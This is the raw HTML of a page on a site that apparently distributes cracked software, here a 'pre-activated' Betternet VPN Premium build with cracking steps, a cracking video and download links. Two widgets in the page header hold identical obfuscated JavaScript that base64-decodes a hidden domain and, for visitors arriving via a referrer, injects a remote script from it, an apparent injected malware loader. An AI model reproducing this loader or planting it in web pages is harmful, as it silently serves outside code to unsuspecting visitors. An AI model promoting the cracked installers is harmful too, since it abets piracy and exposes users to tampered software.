border-color: #1565c0; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #1565c0; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #1565c0; background-color: #1565c0; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #1565c0; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #1565c0; } .container-single .single-post-title { text-transform: none; letter-spacing: 0; } .container-single .single-post-title { letter-spacing: 0; } .list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; } .list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; } .penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; letter-spacing: 0; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #1565c0; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #1565c0; } .post-entry a, .container-single .post-entry a{ color: #1565c0; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #1565c0; } .penci-home-popular-post .item-related h3 a:hover { color: #1565c0; } .penci-homepage-title.style-14 .inner-arrow:before, .penci-homepage-title.style-11 .inner-arrow, .penci-homepage-title.style-12 .inner-arrow, .penci-homepage-title.style-13 .inner-arrow, .penci-homepage-title .inner-arrow, .penci-homepage-title.style-15 .inner-arrow{ background-color: #111111; } .penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #111111; } .penci-border-arrow.penci-homepage-title:after { background-color: #111111; } .penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #111111; } .penci-border-arrow.penci-homepage-title:before { border-top-color: #111111; } .penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #111111; } .penci-homepage-title.style-16.penci-border-arrow:after{ background-color: #111111; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #1565c0; } .penci-border-arrow.penci-homepage-title:after { border-color: #111111; } .penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #1565c0; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #1565c0; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #1565c0; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #1565c0; background: #1565c0; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }.penci-menu-hbg .widget ul li,.penci-menu-hbg .menu li,.penci-menu-hbg .widget-social a i,.penci-menu-hbg .penci-home-popular-posts,.penci-menu-hbg #respond textarea,.penci-menu-hbg .wpcf7 textarea,.penci-menu-hbg #respond input,.penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=date], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=email], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=month], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=number], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=password], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=range], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=search], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=tel], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=text], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=time], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=url], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=week], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form select, .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form textarea,.penci-menu-hbg .wpcf7 input,.penci-menu-hbg .widget_wysija input,.penci-menu-hbg .widget select,.penci-menu-hbg .widget ul ul,.penci-menu-hbg .widget .tagcloud a,.penci-menu-hbg #wp-calendar tbody td,.penci-menu-hbg #wp-calendar thead th,.penci-menu-hbg .widget input[type="text"],.penci-menu-hbg .widget input[type="email"],.penci-menu-hbg .widget input[type="date"],.penci-menu-hbg .widget input[type="number"],.penci-menu-hbg .widget input[type="search"], .widget input[type="password"], .penci-menu-hbg form.pc-searchform input.search-input,.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg, .penci-vernav-enable.penci-vernav-poright .penci-menu-hbg, .penci-menu-hbg ul.sub-menu{border-color: #eeeeee;} .grid-post-box-meta span, .grid-post-box-meta a {font-size: 12px} .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px} .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {font-size: 12px} #header .inner-header .container { padding: 0; } @media only screen and (max-width: 960px) { .container.has-banner .header-banner { margin-top: 5px; } } .penci_recent-posts-sc ul.side-newsfeed li, .widget ul.side-newsfeed li { margin-bottom: 7px; padding-bottom: 7px; border-bottom: none; } .elementor-3520 .elementor-element.elementor-element-409067b > .elementor-element-populated .penci-grid li.list-post { width: 100% !important; margin-right: 0 !important; padding-bottom: 5px; margin-bottom: 5px; border-bottom: none; } .penci-border-arrow.penci-homepage-title.penci-home-latest-posts.style-3.pcalign-left.pciconp-right.pcicon-right { margin-bottom: 10px; } #widget-area { padding: 50px 0 10px 0; background: #111111; border-top: 1px solid #4A4A4A; } .widget ul li { margin-bottom: 5px; padding-bottom: 5px; border-bottom: transparent; } .widget a { color: #999999; } /******email****/ .elementor-element.elementor-element-b1a73c6.elementor-widget.elementor-widget-wp-widget-email-subscribers-form h5 { background: #111111; color: white; padding: 10px 15px; text-transform: uppercase; margin-bottom: 10px; } input.ig_es_form_field_name { width: 100%; border: 1px solid #eee; background: aliceblue; height: 38px; padding:10px; } input.es_required_field.es_txt_email.ig_es_form_field_email { width: 100%; border: 1px solid #eee; background: aliceblue; height: 38px; padding:10px; } .es_textbox_button { padding: 10px 30px; width: 100%; background: #ffc638; border: 1px solid; cursor: pointer; } .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #111111; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #111111; } .penci-block-vc .penci-border-arrow:after { background-color: #111111; } .penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7 .penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #111111; } .penci-block-vc .penci-border-arrow:before { border-top-color: #111111; } .penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #1565c0; } .penci-block-vc .penci-border-arrow:after { border-color: #111111; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; }</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/ltsoft.xyz\/wp-content\/uploads\/2021\/08\/logo-by-clients.png"
    },
    "url": "https:\/\/ltsoft.xyz\/",
    "name": "LTSoft",
    "description": "Download your necessary Full version Software"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "LTSoft",
    "alternateName": "Download your necessary Full version Software",
    "url": "https:\/\/ltsoft.xyz\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "BetterNet VPN For Windows 10\/8.1\/8\/7\/Vista\/xp Premium 5.3.0.433 full version Pre-Activated",
    "description": "Betternet VPN Premium 5.3.0.433:full latest version pre-activated free Download Premium version.Betternet VPN premium provides you with a great internet on all devices&hellip;",
    "datePublished": "2021-05-18",
    "datemodified": "2021-10-22",
    "mainEntityOfPage": "https:\/\/ltsoft.xyz\/betternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/ltsoft.xyz\/wp-content\/uploads\/2018\/07\/Betternet.VPN_.For_.Windows.4.1.1.full_.png",
        "width": 488,
        "height": 524
    },
    "publisher": {
        "@type": "Organization",
        "name": "LTSoft",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/ltsoft.xyz\/wp-content\/uploads\/2021\/08\/logo-by-clients.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Liton",
        "name": "Liton"
    }
}</script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1409519420746831&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
</head>

<body class="wp-singular post-template-default single single-post postid-483 single-format-standard wp-theme-soledad wp-child-theme-soledad-child soledad-ver-7-9-5 pclight-mode elementor-default elementor-kit-7">
<div class="wrapper-boxed header-style-header-3">
<div class="penci-header-wrap">	<div class="footer-instagram penci-top-instagram">
		<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
<div class="penci-top-bar">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="pctopbar-item penci-topbar-ctext">
	Tuesday, January 27 2026</div>
<div class="pctopbar-item penci-topbar-social">
	<div class="inner-header-social">
				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div></div>		</div>
	</div>
</div><header id="header" class="header-header-3 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container align-left-logo has-banner">
				<div id="logo">
					<a href="https://ltsoft.xyz/"><img class="penci-mainlogo" src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft" width="220" height="90" /></a>									</div>

														<div class="header-banner header-style-3">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6626396791330900"
     crossorigin="anonymous"></script>											</div>
							</div>
		</div>
						<nav id="navigation" class="header-layout-bottom header-3 menu-style-1 menu-item-padding" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container">
				<div class="button-menu-mobile header-3"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-primary-menu" class="menu"><li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li id="menu-item-3647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li id="menu-item-3653" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li id="menu-item-3654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li id="menu-item-3650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li id="menu-item-3656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li id="menu-item-3655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li id="menu-item-3646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li id="menu-item-3648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li id="menu-item-3649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li id="menu-item-3651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li id="menu-item-3652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul><div id="top-search" class="pcheader-icon penci-top-search">
	<a class="search-click"><i class="penciicon-magnifiying-glass"></i></a>
	<div class="show-search">
		<form role="search" method="get" class="pc-searchform" action="https://ltsoft.xyz/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" />
		<i class="penciicon-magnifiying-glass"></i>
	</div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
			</div>
		</nav><!-- End Navigation -->
			
</header>
<!-- end #header --></div>		<div class="penci-header-signup-form">
			<div class="container">
				<aside id="block-12" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1024x127.png" alt="" class="wp-image-3858" width="504" height="62" srcset="https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1024x127.png 1024w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-300x37.png 300w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-768x95.png 768w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1170x145.png 1170w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-585x72.png 585w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add.png 1456w" sizes="(max-width: 504px) 100vw, 504px" /><figcaption><a rel="noreferrer noopener" href="https://msgor.com/" target="_blank"><span class="has-inline-color has-black-color"><strong>https://msgor.com/</strong></span></a></figcaption></figure></div>



<p></p>
</div></div>
</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
	
<div class="penci-single-wrapper">
	<div class="penci-single-block"">
					<div class="container penci-breadcrumb single-breadcrumb"><span><span><a href="https://ltsoft.xyz/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated</span></span></div>		
		
		<div class="container container-single container-single-magazine penci_sidebar  penci-enable-lightbox">
			<div id="main" class="penci-main-sticky-sidebar">
				<div class="theiaStickySidebar">
																	<article id="post-483" class="post type-post status-publish">

	
	
	
									<div class="post-image">
					<a href="https://ltsoft.xyz/wp-content/uploads/2018/07/Betternet.VPN_.For_.Windows.4.1.1.full_.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://ltsoft.xyz/wp-content/themes/soledad/images/penci-holder.png" alt="" title="Betternet.VPN.For.Windows.4.1.1.full" data-src="https://ltsoft.xyz/wp-content/uploads/2018/07/Betternet.VPN_.For_.Windows.4.1.1.full_.png">
												</a>				</div>
					
	
	
	
	
		<div class="header-standard header-classic single-header">
							<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-77" href="https://ltsoft.xyz/category/vpn/"  rel="category tag">VPN</a><a class="penci-cat-name penci-cat-82" href="https://ltsoft.xyz/category/windows-software/"  rel="category tag">Windows Software</a></span></div>
			
			<h1 class="post-title single-post-title entry-title">BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated</h1>
					<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://ltsoft.xyz/author/nurul/">Liton</a></span>
			<time class="entry-date published" datetime="2021-05-18T04:49:00+00:00">May 18, 2021</time>		</div>
		
							<div class="post-box-meta-single">
											<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://ltsoft.xyz/author/nurul/">Liton</a></span></span>
																<span><time class="entry-date published" datetime="2021-05-18T04:49:00+00:00">May 18, 2021</time></span>
																			</div>
					</div>

				
		
	
		<div class="post-entry blockquote-style-2">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
						
			<p>Betternet VPN Premium 5.3.0.433:full latest version pre-activated free Download Premium version.<span class="st"><em>Betternet</em> <em>VPN premium</em> provides you with a great internet on all devices to access websites, betternet protect your privacy against h@ckers and surf the web anonymously.It&#8217;s really great app <span style="color: #000000;">to hide your online activities</span></span></p>
<h3 style="text-align: center;"><span class="st" style="color: #ff0000;">How to activate:</span></h3>
<ol>
<li style="text-align: left;"><span class="st">*</span>Unpack program (launch setup)</li>
<li style="text-align: left;">*Disconnect from internet (most recommended)</li>
<li style="text-align: left;">* Do not run the program, exit from system tray</li>
<li style="text-align: left;">* Closed the 7 Day trial</li>
<li><img fetchpriority="high" decoding="async" class="size-full wp-image-2084 alignnone" src="https://ltsoft.xyz/wp-content/uploads/2018/08/betternet-vpn-full-version-premium-for-windows-pc-1.png" alt="" width="833" height="536" srcset="https://ltsoft.xyz/wp-content/uploads/2018/08/betternet-vpn-full-version-premium-for-windows-pc-1.png 833w, https://ltsoft.xyz/wp-content/uploads/2018/08/betternet-vpn-full-version-premium-for-windows-pc-1-300x193.png 300w, https://ltsoft.xyz/wp-content/uploads/2018/08/betternet-vpn-full-version-premium-for-windows-pc-1-768x494.png 768w, https://ltsoft.xyz/wp-content/uploads/2018/08/betternet-vpn-full-version-premium-for-windows-pc-1-585x376.png 585w" sizes="(max-width: 833px) 100vw, 833px" /></li>
<li style="text-align: left;">* Restart PC</li>
<li style="text-align: left;">*Done</li>
</ol>
<h4 style="text-align: center;">Watch on YouTube how to install &amp; Activated</h4>
<p><div class="penci_video_shortcode video-align-center" style="max-width: 500px"><iframe title="Betternet vpn How to use &amp; get lifetime premium Subiscription" width="1170" height="658" src="https://www.youtube.com/embed/hi2K2mrcuok?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></p>
<p><img decoding="async" class="size-full wp-image-2085 aligncenter" src="https://ltsoft.xyz/wp-content/uploads/2018/08/betternet-vpn-full-version-premium-for-windows-pc-ltsoft.png" alt="" width="479" height="600" srcset="https://ltsoft.xyz/wp-content/uploads/2018/08/betternet-vpn-full-version-premium-for-windows-pc-ltsoft.png 479w, https://ltsoft.xyz/wp-content/uploads/2018/08/betternet-vpn-full-version-premium-for-windows-pc-ltsoft-240x300.png 240w" sizes="(max-width: 479px) 100vw, 479px" /></p>
<p>&nbsp;</p>
<h2 style="text-align: left;">(1)Download link For BetterNet VPN For Windows 10/8.1/8/7/Xp Premium 5.3.0.433 full version Pre-Acivated:<a class="wp-block-button__link has-background has-vivid-green-cyan-background-color" href="http://raboninco.com/IbPe" target="_blank" rel="noopener">Click Here To Download</a></h2>



<h4><strong>(2)Download link For BetterNet VPN For Windows 10/8.1/8/7/Xp Premium 5.3.0.433 full version Pre-Acivated:</strong><a class="wp-block-button__link has-background has-vivid-green-cyan-background-color" href="https://uploadrar.com/wjmek5ulu6iz">Click Here To Download</a></h4>











<p class="has-text-align-center has-medium-font-size"><strong>How to Cr@ck Betternet VPN Watch On YouTube:</strong></p>
<p><div class="penci_video_shortcode video-align-center" style="max-width: 500px"><iframe title="Betternet VPN Premium For Windows 4.1.1 full version" width="1170" height="658" src="https://www.youtube.com/embed/9-cmMQkCJn0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio">
<h5 class="wp-block-embed__wrapper" style="text-align: center;">Done &amp; Enjoy</h5>
</figure>
			
						
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://ltsoft.xyz/tag/betternet-vpn/" rel="tag">Betternet VPN</a><a href="https://ltsoft.xyz/tag/betternet-vpn-free/" rel="tag">Betternet VPN free</a><a href="https://ltsoft.xyz/tag/betternet-vpn-full-version-premium-for-windows-pc/" rel="tag">betternet vpn full version premium for windows pc</a><a href="https://ltsoft.xyz/tag/betternet-vpn-full-version-premium-for-windows-pc-%d9%83%d8%a7%d9%85%d9%84-%d9%84%d9%84%d9%88%d9%8a%d9%86%d8%af%d9%88%d8%b2/" rel="tag">betternet vpn full version premium for windows pc كامل للويندوز</a><a href="https://ltsoft.xyz/tag/betternet-vpn-premium-for-pc/" rel="tag">betternet vpn premium for pc</a><a href="https://ltsoft.xyz/tag/betternet-vpn-premium-for-windows/" rel="tag">Betternet VPN Premium For Windows</a><a href="https://ltsoft.xyz/tag/betternet-vpn-premium-for-windows-10/" rel="tag">Betternet VPN Premium For Windows 10</a><a href="https://ltsoft.xyz/tag/betternet-vpn-premium-for-windows-4-1-1-full-version/" rel="tag">Betternet VPN Premium For Windows 4.1.1 full version</a><a href="https://ltsoft.xyz/tag/lt-soft/" rel="tag">LT Soft</a><a href="https://ltsoft.xyz/tag/ltsoft-xyz/" rel="tag">LTSOFT.XYZ</a><a href="https://ltsoft.xyz/tag/www-ltsoft-xyz/" rel="tag">www.ltsoft.xyz</a><a href="https://ltsoft.xyz/tag/www-ltsoftxyz/" rel="tag">www.ltsoftxyz</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>95 comments</span>
